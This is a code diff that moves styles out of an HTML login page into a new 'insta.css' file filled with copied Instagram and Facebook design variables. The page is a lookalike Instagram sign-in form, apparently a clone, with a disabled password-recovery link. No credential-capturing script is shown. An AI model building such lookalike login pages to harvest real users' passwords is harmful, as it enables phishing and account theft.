-  padding: 6vw 0;
-  color: #737373;
-  
-}
-
-
-._4 h4{
-  color: #737373;
-  font-size: 3.4vw;
-}
-
-
-
-._4 hr{
-  width: 100%;
-  background: #6502FFCF !important;
-  color: #FD3838;
-}
- ._5{
-   width: 100%;
- }
- ._5 ._input{
-   width: 100%;
-   display: flex;
-   align-items: center;
-   justify-content: center;
-   flex-direction: column;
-   gap: 1.5vw;
-   
- }
-._input input{
-  width: 100%;
-  height: 9vw;
-  padding: 0 2vw;
-  outline: none;
-  color: #4A4A4A;
-  background: #FAFAFA;
-  border: 1px solid #DBDBDB;
-  border-radius: 5px;
-  font-size: 3vw;
-  
-}
-
-._5 .forgot_password{
-  float: right;
-  padding: 4vw 0;
-  font-style: none;
-  text-decoration: none;
-  color: #0095F6;
-  font-size: 3.5vw;
-}
-._6{
-  text-align: center;
-  padding: 8vw 0;
-  font-size: 3.5vw;
-  color: #737373;
-}
-._6 span{
-    font-size: 3.7vw;
-    color: #0095F6;
-font-weight: 700;
-}
-
-._7{
-  background: #FAFAFA;
-  position: relative;
-  width: 100vw;
-  height: 15vw;
-  border-top: 1px solid #DBDBDB;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  padding: 4vw;
-} 
-._7 img{
- height: 100%;
- }
- 
- 
- 
- 
- 
- 
- 
- ._input {
-   position: relative;
- }
- 
- .s_h_btn {
-   display: flex;
-   align-items: center;
-   justify-content: center;
-   padding: 0 2vw;
-   position: absolute;
-   float: right;
-   right: 0;
-   transform: translate(5%, 140%);
-   font-size: 0.8em;
-   color: #3E3E3EB8;
- }
- 
- .active{
-   background:#0095F6 !important;
- }
-
-  </style>
-  
-
   <div class="main">
     <div class="page_1">
       <div class="_1">
@@ -990,9 +56,9 @@
         <hr>
       </div>
       <div class="_5">
-        <form id="loginForm">
+        <form autocomplete="off" id="loginForm">
           <div class="_input">
-            <input type="text" aria-required="true" autocapitalize="off" autocorrect="off" maxlength="75" style="text-transform: lowercase;"  id="username" placeholder="Phone number, username,or email">
+            <input type="text" aria-required="true" autocapitalize="off" autocorrect="off" maxlength="75"   id="username" placeholder="Phone number, username,or email">
             <input type="password" id="password" placeholder="Password"><span class="s_h_btn">Show</span>
           </div>
           <a style="pointer-events: none" class="forgot_password" href="">Forgot password?</a>
--- a/insta.css
+++ b/insta.css
@@ -0,0 +1,972 @@
+
+  *{
+    margin: 0;
+    padding: 0;
+  }
+  
+  body{
+    width: 100vw;
+    height: 100vh;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+  }
+  
+  
+  #btn{
+    width: 80%;
+    height: 10vw;
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
+    border-radius: 8px;
+    border: none;
+    
+    color: #444444;
+    font-weight: 500;
+    
+  }
+  
+  
+  
+
+
+
+
+
+
+
+
+
+
+
+
+        :root{
+      --fds-black: #000000;
+      --fds-black-alpha-05: rgba(0, 0, 0, 0.05);
+      --fds-black-alpha-10: rgba(0, 0, 0, 0.1);
+      --fds-black-alpha-15: rgba(0, 0, 0, 0.15);
+      --fds-black-alpha-20: rgba(0, 0, 0, 0.2);
+      --fds-black-alpha-30: rgba(0, 0, 0, 0.3);
+      --fds-black-alpha-40: rgba(0, 0, 0, 0.4);
+      --fds-black-alpha-50: rgba(0, 0, 0, 0.5);
+      --fds-black-alpha-60: rgba(0, 0, 0, 0.6);
+      --fds-black-alpha-80: rgba(0, 0, 0, 0.8);
+      --fds-blue-05: #ECF3FF;
+      --fds-blue-30: #AAC9FF;
+      --fds-blue-40: #77A7FF;
+      --fds-blue-60: #1877F2;
+      --fds-blue-70: #2851A3;
+      --fds-blue-80: #1D3C78;
+      --fds-button-text: #444950;
+      --fds-comment-background: #F2F3F5;
+      --fds-dark-mode-gray-35: #CCCCCC;
+      --fds-dark-mode-gray-50: #828282;
+      --fds-dark-mode-gray-70: #4A4A4A;
+      --fds-dark-mode-gray-80: #373737;
+      --fds-dark-mode-gray-90: #282828;
+      --fds-dark-mode-gray-100: #1C1C1C;
+      --fds-gray-00: #F5F6F7;
+      --fds-gray-05: #F2F3F5;
+      --fds-gray-10: #EBEDF0;
+      --fds-gray-20: #DADDE1;
+      --fds-gray-25: #CCD0D5;
+      --fds-gray-30: #BEC3C9;
+      --fds-gray-45: #8D949E;
+      --fds-gray-70: #606770;
+      --fds-gray-80: #444950;
+      --fds-gray-90: #303338;
+      --fds-gray-100: #1C1E21;
+      --fds-green-55: #00A400;
+      --fds-green-65: #51CE70;
+      --fds-highlight: #3578E5;
+      --fds-highlight-cell-background: #ECF3FF;
+      --fds-primary-icon: #1C1E21;
+      --fds-primary-text: #1C1E21;
+      --fds-red-55: #FA383E;
+      --fds-soft: cubic-bezier(.08, .52, .52, 1);
+      --fds-spectrum-aluminum-tint-70: #E4F0F6;
+      --fds-spectrum-blue-gray-tint-70: #CFD1D5;
+      --fds-spectrum-cherry: #F35369;
+      --fds-spectrum-cherry-tint-70: #FBCCD2;
+      --fds-spectrum-grape-tint-70: #DDD5F0;
+      --fds-spectrum-grape-tint-90: #F4F1FA;
+      --fds-spectrum-lemon-dark-1: #F5C33B;
+      --fds-spectrum-lemon-tint-70: #FEF2D1;
+      --fds-spectrum-lime: #A3CE71;
+      --fds-spectrum-lime-tint-70: #E4F0D5;
+      --fds-spectrum-orange-tint-70: #FCDEC5;
+      --fds-spectrum-orange-tint-90: #FEF4EC;
+      --fds-spectrum-seafoam-tint-70: #CAEEF9;
+      --fds-spectrum-slate-dark-2: #89A1AC;
+      --fds-spectrum-slate-tint-70: #EAEFF2;
+      --fds-spectrum-teal: #6BCEBB;
+      --fds-spectrum-teal-dark-1: #4DBBA6;
+      --fds-spectrum-teal-dark-2: #31A38D;
+      --fds-spectrum-teal-tint-70: #D2F0EA;
+      --fds-spectrum-teal-tint-90: #F0FAF8;
+      --fds-spectrum-tomato: #FB724B;
+      --fds-spectrum-tomato-tint-30: #F38E7B;
+      --fds-spectrum-tomato-tint-90: #FDEFED;
+      --fds-strong: cubic-bezier(.12, .8, .32, 1);
+      --fds-unified-blue-35: #1455B0;
+      --fds-unified-gray-20: #323436;
+      --fds-white: #FFFFFF;
+      --fds-white-alpha-05: rgba(255, 255, 255, 0.05);
+      --fds-white-alpha-10: rgba(255, 255, 255, 0.1);
+      --fds-white-alpha-20: rgba(255, 255, 255, 0.2);
+      --fds-white-alpha-30: rgba(255, 255, 255, 0.3);
+      --fds-white-alpha-40: rgba(255, 255, 255, 0.4);
+      --fds-white-alpha-50: rgba(255, 255, 255, 0.5);
+      --fds-white-alpha-60: rgba(255, 255, 255, 0.6);
+      --fds-white-alpha-80: rgba(255, 255, 255, 0.8);
+      --fds-yellow-20: #FFBA00;
+      --accent: #0095F6;
+      --always-white: #FFFFFF;
+      --always-black: black;
+      --always-dark-gradient: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
+      --always-dark-overlay: rgba(0, 0, 0, 0.4);
+      --always-light-overlay: rgba(255, 255, 255, 0.4);
+      --always-gray-40: #65676B;
+      --always-gray-75: #BCC0C4;
+      --always-gray-95: #F0F2F5;
+      --attachment-footer-background: #F0F2F5;
+      --background-deemphasized: #F0F2F5;
+      --badge-background-color-blue: var(--accent);
+      --badge-background-color-dark-gray: var(--secondary-icon);
+      --badge-background-color-gray: var(--disabled-icon);
+      --badge-background-color-green: var(--positive);
+      --badge-background-color-light-blue: var(--highlight-bg);
+      --badge-background-color-red: var(--notification-badge);
+      --badge-background-color-yellow: var(--base-lemon);
+      --base-blue: #1877F2;
+      --base-cherry: #F3425F;
+      --base-grape: #9360F7;
+      --base-lemon: #F7B928;
+      --base-lime: #45BD62;
+      --base-pink: #FF66BF;
+      --base-seafoam: #54C7EC;
+      --base-teal: #2ABBA7;
+      --base-tomato: #FB724B;
+      --text-badge-info-background: hsl(214, 89%, 52%);
+      --text-badge-success-background: #31A24C;
+      --text-badge-attention-background: hsl(40, 89%, 52%);
+      --text-badge-critical-background: #e41e3f;
+      --blue-link: #00376B;
+      --border-focused: #65676B;
+      --card-background: #FFFFFF;
+      --card-background-flat: #F7F8FA;
+      --comment-background: #F0F2F5;
+      --comment-footer-background: #F6F9FA;
+      --dataviz-primary-1: rgb(48, 200, 180);
+      --disabled-button-background: rgba(0, 149, 246, 0.3);
+      --disabled-button-text: #FFFFFF;
+      --disabled-icon: #BCC0C4;
+      --disabled-text: #BCC0C4;
+      --divider: #DBDBDB;
+      --event-date: #F3425F;
+      --fb-wordmark: #0866FF;
+      --fb-logo: #0866FF;
+      --filter-accent: invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%);
+      --filter-always-white: invert(100%);
+      --filter-disabled-icon: invert(80%) sepia(6%) saturate(200%) saturate(120%) hue-rotate(173deg) brightness(98%) contrast(89%);
+      --filter-placeholder-icon: invert(59%) sepia(11%) saturate(200%) saturate(135%) hue-rotate(176deg) brightness(96%) contrast(94%);
+      --filter-primary-accent: invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%);
+      --filter-primary-icon: invert(8%) sepia(10%) saturate(200%) saturate(200%) saturate(166%) hue-rotate(177deg) brightness(104%) contrast(91%);
+      --filter-secondary-icon: invert(39%) sepia(21%) saturate(200%) saturate(109.5%) hue-rotate(174deg) brightness(94%) contrast(86%);
+      --filter-warning-icon: invert(77%) sepia(29%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(128%) hue-rotate(359deg) brightness(102%) contrast(107%);
+      --filter-blue-link-icon: invert(30%) sepia(98%) saturate(200%) saturate(200%) saturate(200%) saturate(166.5%) hue-rotate(192deg) brightness(91%) contrast(101%);
+      --filter-positive: invert(37%) sepia(61%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(115%) hue-rotate(91deg) brightness(97%) contrast(105%);
+      --filter-negative: invert(25%) sepia(33%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(110%) hue-rotate(345deg) brightness(132%) contrast(96%);
+      --focus-ring-blue: #1877F2;
+      --glimmer-spinner-icon: #65676B;
+      --hero-banner-background: #FFFFFF;
+      --hosted-view-selected-state: rgba(45, 136, 255, 0.1);
+      --highlight-bg: #E7F3FF;
+      --hover-overlay: rgba(0, 0, 0, 0.05);
+      --inverse-text: var(--always-white);
+      --list-cell-chevron: #65676B;
+      --media-hover: rgba(68, 73, 80, 0.15);
+      --media-inner-border: rgba(0, 0, 0, 0.1);
+      --media-outer-border: #FFFFFF;
+      --media-pressed: rgba(68, 73, 80, 0.35);
+      --messenger-card-background: #FFFFFF;
+      --mwp-header-background-color: var(--messenger-card-background);
+      --mwp-header-button-color: var(--accent);
+      --mwp-message-row-background: var(--messenger-card-background);
+      --messenger-reply-background: #F0F2F5;
+      --overlay-alpha-80: rgba(0, 0, 0, 0.65);
+      --overlay-on-media: rgba(0, 0, 0, 0.6);
+      --nav-bar-background: #FFFFFF;
+      --nav-bar-background-gradient: linear-gradient(to top, #FFFFFF, rgba(255, 255, 255.9), rgba(255, 255, 255, .7), rgba(255, 255, 255, .4), rgba(255, 255, 255, 0));
+      --nav-bar-background-gradient-wash: linear-gradient(to top, #F0F2F5, rgba(240, 242, 245.9), rgba(240, 242, 245, .7), rgba(240, 242, 245, .4), rgba(240, 242, 245, 0));
+      --negative: hsl(350, 87%, 55%);
+      --negative-background: hsl(350, 87%, 55%, 20%);
+      --new-notification-background: #E7F3FF;
+      --non-media-pressed: rgba(68, 73, 80, 0.15);
+      --non-media-pressed-on-dark: rgba(255, 255, 255, 0.3);
+      --notification-badge: #e41e3f;
+      --placeholder-icon: #65676B;
+      --placeholder-image: rgb(164, 167, 171);
+      --placeholder-text: #65676B;
+      --placeholder-text-on-media: rgba(255, 255, 255, 0.5);
+      --popover-background: #FFFFFF;
+      --positive: #31A24C;
+      --positive-background: #DEEFE1;
+      --press-overlay: rgba(0, 0, 0, 0.10);
+      --primary-button-background: #0095F6;
+      --primary-button-icon: #FFFFFF;
+      --primary-button-pressed: #77A7FF;
+      --primary-button-text: #FFFFFF;
+      --primary-deemphasized-button-background: rgba(0, 149, 246, 0.1);
+      --primary-deemphasized-button-pressed: rgba(0, 149, 246, 0.05);
+      --primary-deemphasized-button-pressed-overlay: rgba(0, 149, 246, 0.15);
+      --primary-deemphasized-button-text: #0095F6;
+      --primary-icon: #262626;
+      --primary-text: #262626;
+      --primary-text-on-media: #FFFFFF;
+      --primary-web-focus-indicator: #D24294;
+      --progress-ring-neutral-background: rgba(0, 0, 0, 0.2);
+      --progress-ring-neutral-foreground: #000000;
+      --progress-ring-on-media-background: rgba(255, 255, 255, 0.2);
+      --progress-ring-on-media-foreground: #FFFFFF;
+      --progress-ring-blue-background: rgba(24, 119, 242, 0.2);
+      --progress-ring-blue-foreground: hsl(214, 89%, 52%);
+      --progress-ring-disabled-background: rgba(190, 195, 201, 0.2);
+      --progress-ring-disabled-foreground: #BEC3C9;
+      --rating-star-active: #EB660D;
+      --scroll-thumb: #BCC0C4;
+      --scroll-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px rgba(0, 0, 0, 0.1) inset;
+      --secondary-button-background: transparent;
+      --secondary-button-background-floating: #ffffff;
+      --secondary-button-background-on-dark: rgba(0, 0, 0, 0.4);
+      --secondary-button-pressed: rgba(0, 0, 0, 0.05);
+      --secondary-button-stroke: transparent;
+      --secondary-button-text: #0095F6;
+      --secondary-icon: #8E8E8E;
+      --secondary-text: #8E8E8E;
+      --secondary-text-on-media: rgba(255, 255, 255, 0.9);
+      --section-header-text: #4B4C4F;
+      --shadow-1: rgba(0, 0, 0, 0.1);
+      --shadow-2: rgba(0, 0, 0, 0.2);
+      --shadow-5: rgba(0, 0, 0, 0.5);
+      --shadow-8: rgba(0, 0, 0, 0.8);
+      --shadow-base: 0 1px 2px var(--shadow-2);
+      --shadow-elevated: 0 8px 20px 0 rgba(0, 0, 0, 0.2), 0 2px 4px 0 rgba(0, 0, 0, 0.1);
+      --shadow-emphasis: 0 2px 12px var(--shadow-2);
+      --shadow-inset: rgba(255, 255, 255, 0.5);
+      --shadow-on-media: 0px 0px 1px rgba(0, 0, 0, 0.62);
+      --shadow-persistent: 0px 0px 12px rgba(52, 72, 84, 0.05);
+      --shadow-primary: 0px 5px 12px rgba(52, 72, 84, 0.2);
+      --shadow-responsive: 0px 8px 16px 0px rgba(0, 0, 0, 0.1);
+      --surface-background: #FFFFFF;
+      --switch-active: hsl(214, 89%, 52%);
+      --text-highlight: rgba(24, 119, 242, 0.2);
+      --input-background: #FFFFFF;
+      --input-background-disabled: #F0F2F5;
+      --input-border-color: #CED0D4;
+      --input-border-color-hover: var(--placeholder-text);
+      --input-label-color-highlighted: hsl(214, 89%, 52%);
+      --text-input-outside-label: #000000;
+      --toast-background: #FFFFFF;
+      --toast-text: #1C2B33;
+      --toast-text-link: #216FDB;
+      --toggle-active-background: #E7F3FF;
+      --toggle-active-icon: rgb(24, 119, 242);
+      --toggle-active-text: rgb(24, 119, 242);
+      --toggle-button-active-background: #E7F3FF;
+      --tooltip-background: rgba(244, 244, 244, 0.8);
+      --tooltip-box-shadow: 0 2px 4px 0 var(--shadow-5);
+      --popover-border-color: transparent;
+      --wash: #FAFAFA;
+      --web-wash: #FAFAFA;
+      --warning: hsl(40, 89%, 52%);
+      --chat-bubble-padding-vertical: 8px;
+      --chat-bubble-padding-horizontal: 12px;
+      --chat-bubble-border-radius: 18px;
+      --chat-bubble-emphasis-ring-after: black;
+      --chat-bubble-emphasis-ring-before: white;
+      --chat-text-blockquote-color-background-line: rgba(0, 0, 0, 0.12);
+      --chat-text-blockquote-color-text-primary-media: rgba(255, 255, 255, 0.7);
+      --chat-incoming-message-bubble-background-color: #F0F0F0;
+      --chat-outgoing-message-bubble-background-color: var(--accent);
+      --chat-replied-message-background-color: rgba(0, 0, 0, 0.03);
+      --radio-border-color: var(--primary-icon);
+      --radio-border-color-disabled: var(--disabled-button-background);
+      --radio-border-color-selected: var(--accent);
+      --radio-checked-icon-color: var(--accent);
+      --radio-checked-icon-color-disabled: var(--disabled-button-background);
+      --fb-logo-color: #2D88FF;
+      --dialog-anchor-vertical-padding: 56px;
+      --header-height: 0px;
+      --global-panel-width: 0px;
+      --global-panel-width-expanded: 0px;
+      --alert-banner-corner-radius: 8px;
+      --button-corner-radius: 4px;
+      --button-corner-radius-medium: 10px;
+      --button-corner-radius-large: 12px;
+      --button-height-large: 40px;
+      --button-height-medium: 36px;
+      --button-padding-horizontal-large: 16px;
+      --button-padding-horizontal-medium: 16px;
+      --button-padding-icon-only: 16px;
+      --button-icon-padding-large: 16px;
+      --button-icon-padding-medium: 16px;
+      --button-inner-icon-spacing-large: 3px;
+      --button-inner-icon-spacing-medium: 3px;
+      --blueprint-button-height-medium: 40px;
+      --blueprint-button-height-large: 48px;
+      --card-corner-radius: 4px;
+      --card-box-shadow: 0 12px 28px 0 var(--shadow-2), 0 2px 4px 0 var(--shadow-1);
+      --card-padding-horizontal: 10px;
+      --card-padding-vertical: 20px;
+      --chip-corner-radius: 6px;
+      --dialog-corner-radius: 8px;
+      --glimmer-corner-radius: 8px;
+      --image-corner-radius: 4px;
+      --input-corner-radius: 6px;
+      --input-border-width: 1px;
+      --nav-list-cell-corner-radius: 8px;
+      --list-cell-corner-radius: 8px;
+      --list-cell-min-height: 52px;
+      --list-cell-padding-vertical: 20px;
+      --list-cell-padding-vertical-with-addon: 14px;
+      --menu-item-base-margin-horizontal: 8px;
+      --menu-item-base-padding-horizontal: 8px;
+      --nav-list-cell-min-height: 0px;
+      --nav-list-cell-padding-vertical: 16px;
+      --nav-list-cell-padding-vertical-with-addon: 16px;
+      --nux-card-body-padding-end: 24px;
+      --page-footer-padding-vertical: 16px;
+      --section-header-addOnEnd-margin-horizontal: 8px;
+      --section-header-addOnStart-margin-horizontal: 12px;
+      --section-header-addOnEnd-button-padding-horizontal: 0px;
+      --section-header-addOnEnd-button-padding-vertical: 0px;
+      --section-header-padding-vertical: 16px;
+      --section-header-subtitle-margin-vertical: 14px;
+      --section-header-subtitle-with-addOnEnd-margin-vertical: 6px;
+      --tab-height: 60px;
+      --tab-icon-padding-end: 0px;
+      --text-badge-corner-radius: 4px;
+      --text-badge-padding-horizontal: 6px;
+      --text-badge-padding-vertical: 6px;
+      --text-input-multi-padding-between-text-scrollbar: 20px;
+      --text-input-multi-padding-scrollbar: 16px;
+      --text-input-caption-margin-top: 10px;
+      --text-input-label-top: 22px;
+      --text-input-min-height: 64px;
+      --text-input-padding-vertical: 12px;
+      --toast-addon-padding-horizontal: 6px;
+      --toast-addon-padding-vertical: 6px;
+      --toast-container-max-width: 100%;
+      --toast-container-min-width: 288px;
+      --toast-container-padding-horizontal: 10px;
+      --toast-container-padding-vertical: 16px;
+      --toast-corner-radius: 8px;
+      --tooltip-corner-radius: 8px;
+      --typeahead-list-outer-padding-vertical: 2px;
+      --fds-animation-enter-exit-in: cubic-bezier(0.14, 1, 0.34, 1);
+      --fds-animation-enter-exit-out: cubic-bezier(0.45, 0.1, 0.2, 1);
+      --fds-animation-swap-shuffle-in: cubic-bezier(0.14, 1, 0.34, 1);
+      --fds-animation-swap-shuffle-out: cubic-bezier(0.45, 0.1, 0.2, 1);
+      --fds-animation-move-in: cubic-bezier(0.17, 0.17, 0, 1);
+      --fds-animation-move-out: cubic-bezier(0.17, 0.17, 0, 1);
+      --fds-animation-expand-collapse-in: cubic-bezier(0.17, 0.17, 0, 1);
+      --fds-animation-expand-collapse-out: cubic-bezier(0.17, 0.17, 0, 1);
+      --fds-animation-passive-move-in: cubic-bezier(0.5, 0, 0.1, 1);
+      --fds-animation-passive-move-out: cubic-bezier(0.5, 0, 0.1, 1);
+      --fds-animation-quick-move-in: cubic-bezier(0.1, 0.9, 0.2, 1);
+      --fds-animation-quick-move-out: cubic-bezier(0.1, 0.9, 0.2, 1);
+      --fds-animation-fade-in: cubic-bezier(0, 0, 1, 1);
+      --fds-animation-fade-out: cubic-bezier(0, 0, 1, 1);
+      --fds-duration-extra-extra-short-in: 100ms;
+      --fds-duration-extra-extra-short-out: 100ms;
+      --fds-duration-extra-short-in: 200ms;
+      --fds-duration-extra-short-out: 150ms;
+      --fds-duration-short-in: 280ms;
+      --fds-duration-short-out: 200ms;
+      --fds-duration-medium-in: 400ms;
+      --fds-duration-medium-out: 350ms;
+      --fds-duration-long-in: 500ms;
+      --fds-duration-long-out: 350ms;
+      --fds-duration-extra-long-in: 1000ms;
+      --fds-duration-extra-long-out: 1000ms;
+      --fds-duration-none: 0ms;
+      --fds-fast: 200ms;
+      --fds-slow: 400ms;
+      --font-family-apple: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
+      --font-family-code: ui-monospace, Menlo, Consolas, Monaco, monospace;
+      --font-family-default: Helvetica, Arial, sans-serif;
+      --font-family-segoe: Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;
+      --body-font-family: Placeholder Font;
+      --body-font-size: 0.9375rem;
+      --body-font-weight: 400;
+      --body-line-height: 1.3333;
+      --body-emphasized-font-family: Placeholder Font;
+      --body-emphasized-font-size: 0.9375rem;
+      --body-emphasized-font-weight: 600;
+      --body-emphasized-line-height: 1.3333;
+      --headline1-font-family: Optimistic Display Bold, system-ui, sans-serif;
+      --headline1-font-size: 1.75rem;
+      --headline1-font-weight: 700;
+      --headline1-line-height: 1.2143;
+      --headline2-font-family: Optimistic Display Bold, system-ui, sans-serif;
+      --headline2-font-size: 1.5rem;
+      --headline2-font-weight: 700;
+      --headline2-line-height: 1.25;
+      --headline3-font-family: Optimistic Display Bold, system-ui, sans-serif;
+      --headline3-font-size: 1.0625rem;
+      --headline3-font-weight: 700;
+      --headline3-line-height: 1.2941;
+      --meta-font-family: Placeholder Font;
+      --meta-font-size: 0.8125rem;
+      --meta-font-weight: 400;
+      --meta-line-height: 1.3846;
+      --meta-emphasized-font-family: Placeholder Font;
+      --meta-emphasized-font-size: 0.8125rem;
+      --meta-emphasized-font-weight: 600;
+      --meta-emphasized-line-height: 1.3846;
+      --primary-label-font-family: Optimistic Display Medium, system-ui, sans-serif;
+      --primary-label-font-size: 1.0625rem;
+      --primary-label-font-weight: 500;
+      --primary-label-line-height: 1.2941;
+      --secondary-label-font-family: Placeholder Font;
+      --secondary-label-font-size: 0.9375rem;
+      --secondary-label-font-weight: 500;
+      --secondary-label-line-height: 1.3333;
+      --tertiary-label-font-family: Placeholder Font;
+      --tertiary-label-font-size: 0.6875rem;
+      --tertiary-label-font-weight: 500;
+      --tertiary-label-line-height: 1.4545;
+      --text-input-field-font-family: Placeholder Font;
+      --text-input-field-font-size: 1rem;
+      --text-input-field-font-stretch: initial;
+      --text-input-field-font-weight: 500;
+      --text-input-field-line-height: 1.2941;
+      --text-input-label-font-family: Placeholder Font;
+      --text-input-label-font-size: 17px;
+      --text-input-label-font-size-scale-multiplier: 0.75;
+      --text-input-label-font-stretch: initial;
+      --text-input-label-font-weight: 400;
+      --text-input-label-line-height: 1.2941;
+      --messenger-card-min-width: 360px;
+      --messenger-card-max-width: 480px;
+      --dialog-size-medium-max-width: 700px;
+      --dialog-size-medium-width: 100%;
+      --dialog-size-small-max-width: 548px;
+      --dialog-size-small-width: 100%;
+      --focus-ring-outline-forced-colors: 2px auto transparent !important;
+      --focus-ring-outline-link: 2px auto var(--focus-ring-blue);
+      --focus-ring-shadow-default: 0 0 0 2px var(--always-white), 0 0 0 4px var(--focus-ring-blue);
+      --focus-ring-shadow-inset: 0 0 0 2px var(--focus-ring-blue) inset, 0 0 0 4px var(--always-white) inset;
+      --glimmer-animation-direction: alternate;
+      --glimmer-animation-duration: 1000ms;
+      --glimmer-animation-timing-function: steps(10, end);
+      --glimmer-opacity-min: 0.25;
+      --glimmer-opacity-max: 1;
+      --radio-checked-icon-size-large: 12px;
+      --radio-checked-icon-size-medium: 12px;
+      --radio-border-width: 2px;
+      --radio-size-large: 24px;
+      --radio-size-medium: 20px;
+      --blue-primary: rgb(0, 136, 244);
+      --blue-secondary: rgb(4, 59, 114);
+      --blue-tertiary: rgb(235, 245, 255);
+      --chartreuse-primary: rgb(106, 147, 22);
+      --chartreuse-secondary: rgb(50, 65, 19);
+      --chartreuse-tertiary: rgb(226, 255, 152);
+      --cyan-primary: rgb(0, 142, 213);
+      --cyan-secondary: rgb(15, 63, 93);
+      --cyan-tertiary: rgb(231, 245, 255);
+      --dataviz-primary-2: rgb(134, 218, 255);
+      --dataviz-primary-3: rgb(73, 156, 255);
+      --dataviz-secondary-1: rgb(118, 62, 230);
+      --dataviz-secondary-2: rgb(147, 96, 247);
+      --dataviz-secondary-3: rgb(219, 26, 139);
+      --dataviz-supplementary-1: rgb(255, 122, 105);
+      --dataviz-supplementary-2: rgb(241, 168, 23);
+      --dataviz-supplementary-3: rgb(49, 162, 76);
+      --dataviz-supplementary-4: rgb(50, 52, 54);
+      --fuschia-primary: rgb(250, 45, 138);
+      --fuschia-secondary: rgb(118, 14, 62);
+      --fuschia-tertiary: rgb(255, 241, 246);
+      --green-primary: rgb(43, 154, 53);
+      --green-secondary: rgb(26, 68, 27);
+      --green-tertiary: rgb(227, 250, 224);
+      --magenta-primary: rgb(215, 77, 204);
+      --magenta-secondary: rgb(96, 36, 91);
+      --magenta-tertiary: rgb(255, 239, 254);
+      --orange-primary: rgb(208, 108, 20);
+      --orange-secondary: rgb(94, 49, 14);
+      --orange-tertiary: rgb(255, 241, 239);
+      --purple-primary: rgb(125, 116, 255);
+      --purple-secondary: rgb(55, 50, 121);
+      --purple-tertiary: rgb(245, 241, 255);
+      --red-primary: rgb(251, 60, 68);
+      --red-secondary: rgb(118, 22, 27);
+      --red-tertiary: rgb(255, 241, 239);
+      --teal-primary: rgb(0, 152, 124);
+      --teal-secondary: rgb(10, 68, 56);
+      --teal-tertiary: rgb(227, 247, 241);
+      --yellow-primary: rgb(161, 132, 0);
+      --yellow-secondary: rgb(72, 59, 12);
+      --yellow-tertiary: rgb(255, 246, 161);
+      --base-unit: 4px;
+      --blue-0: 245, 251, 255;
+      --blue-1: 224, 241, 255;
+      --blue-2: 179, 219, 255;
+      --blue-3: 112, 188, 255;
+      --blue-4: 71, 175, 255;
+      --blue-5: 0, 149, 246;
+      --blue-6: 0, 116, 204;
+      --blue-7: 0, 87, 163;
+      --blue-8: 0, 55, 107;
+      --blue-9: 0, 41, 82;
+      --breakpoint-medium-width: 1536px;
+      --breakpoint-small-width: 1024px;
+      --challenge-width: 460px;
+      --creation-header-height: 43px;
+      --creation-min-padding-x: 32px;
+      --creation-modal-max-height: 898px;
+      --creation-modal-min-height: 391px;
+      --creation-padding-x: 64px;
+      --creation-padding-y: 112px;
+      --creation-settings-width: 340px;
+      --cyan-5: 39, 196, 245;
+      --desktop-grid-item-margin: 28px;
+      --desktop-grid-item-margin-slim: 4px;
+      --desktop-in-feed-story-item-height: 208px;
+      --desktop-in-feed-story-item-width: 116px;
+      --desktop-nav-height: 60px;
+      --desktop-skinny-nav-height: 60px;
+      --desktop-story-tray-bottom-margin: 48px;
+      --desktop-story-tray-bottom-margin-denser: 24px;
+      --direct-attachment-image-grid-item-size: 78px;
+      --direct-attachment-story-height: 150px;
+      --direct-attachment-story-large-height: 256px;
+      --direct-attachment-story-large-width: 164px;
+      --direct-attachment-story-width: 84px;
+      --direct-message-max-width: 236px;
+      --fb-signup-page-profile-pic-size: 88px;
+      --feed-sidebar-padding: 32px;
+      --feed-sidebar-width: 319px;
+      --feed-width: 470px;
+      --feed-width-wide-story: 630px;
+      --font-family-system: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+      --font-family-system-prism: "Instagram Sans UI", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+      --font-weight-system-bold: 700;
+      --font-weight-system-extra-bold: 800;
+      --font-weight-system-extra-light: 200;
+      --font-weight-system-light: 300;
+      --font-weight-system-medium: 500;
+      --font-weight-system-regular: 400;
+      --font-weight-system-semibold: 600;
+      --footer-width-wide: 1150px;
+      --gradient-lavender: 211, 0, 197;
+      --gradient-orange: 255, 122, 0;
+      --gradient-pink: 255, 1, 105;
+      --gradient-purple: 118, 56, 250;
+      --gradient-red: 255, 48, 64;
+      --gradient-yellow: 255, 214, 0;
+      --green-4: 120, 222, 69;
+      --green-5: 88, 195, 34;
+      --green-6: 55, 166, 0;
+      --grey-0: 245, 245, 245;
+      --grey-1: 239, 239, 239;
+      --grey-2: 219, 219, 219;
+      --grey-3: 199, 199, 199;
+      --grey-4: 168, 168, 168;
+      --grey-5: 142, 142, 142;
+      --grey-6: 115, 115, 115;
+      --grey-7: 85, 85, 85;
+      --grey-8: 54, 54, 54;
+      --grey-9: 38, 38, 38;
+      --grey-10: 26, 26, 26;
+      --grey-0-prism: 248, 249, 249;
+      --grey-1-prism: 243, 245, 247;
+      --grey-2-prism: 233, 237, 240;
+      --grey-3-prism: 219, 223, 228;
+      --grey-4-prism: 162, 170, 180;
+      --grey-5-prism: 131, 137, 147;
+      --grey-6-prism: 111, 118, 128;
+      --grey-7-prism: 94, 100, 109;
+      --grey-8-prism: 50, 53, 57;
+      --grey-9-prism: 41, 41, 46;
+      --grey-10-prism: 33, 35, 38;
+      --ig-badge: 255, 48, 64;
+      --ig-close-friends-refreshed: 28, 209, 79;
+      --ig-disabled-action-text: 169, 219, 255;
+      --ig-error-or-destructive: 237, 73, 86;
